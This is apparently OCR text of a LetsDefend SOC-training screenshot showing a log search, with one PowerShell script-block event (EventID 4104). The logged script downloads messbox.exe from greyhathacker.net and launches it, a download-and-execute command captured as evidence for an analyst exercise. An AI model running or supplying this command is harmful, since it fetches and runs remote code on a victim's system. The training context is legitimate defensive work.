 Monitoring - LetsDefend
EndPoint Security - LetsDef
Log Management - LetsDef
Threat Intelligence Feed - L
VirusTotal - File - 1a819d18
app.letsdefend.io/logmanagement/logs
36
14
LetsDefend
NOW PART OF HACKTHEBOX
Home
Learn
Practice
Challenge
Pricing
VIP+ for free
0
Monitoring
Log Management
Case Management
Endpoint Security
Email Security
Threat Intel
Sandbox
Basic
Pro
New Search
Destination Address contains "172.16.17.198"
2024-02-28
5 events (before Feb, 28, 2024, 08:42 AM UTC)
1
Hide Fields
INTERESTING FIELDS
α type
α source_address
# source_port
α destination_address
# destination_port
α raw_log
Event
source_address 172.16.17.198
source_port
destination_addres
destination_port
time
SCRIPT BLOCK TEXT
(New-Object System.Net.WebClient).DownloadFile('http://www.greyhathacke
r.net/tools/messbox.exe','mess.exe');Start-Process 'mess.exe'
Raw Log
EventID 4104(Execute a Remote Command)
Script Block Text (New-Object System.Net.WebClient).DownloadFile('http://www.greyhathacker.net/tools/messbox.e...
Username LetsDefend
ProcessId 4545
1 row selected
LetsDefend
NOW PART OF HACKTHEBOX
Resources
Community
Roles
Support
Download Mobile App